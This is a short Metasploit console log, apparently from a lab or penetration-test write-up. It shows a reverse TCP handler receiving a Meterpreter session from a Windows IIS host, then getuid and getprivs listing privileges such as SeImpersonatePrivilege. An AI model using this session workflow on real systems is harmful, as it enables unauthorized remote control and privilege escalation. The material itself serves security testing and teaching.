 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.129:4444
[*] Sending stage (177734 bytes) to 192.168.10.132
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_fact
eplaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.10.129:4444 → 192.168.10.132:64819) at 2025-08-08 17:17:40 +0800
meterpreter > getuid
Server username: IIS APPPOOL\WebDAV
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege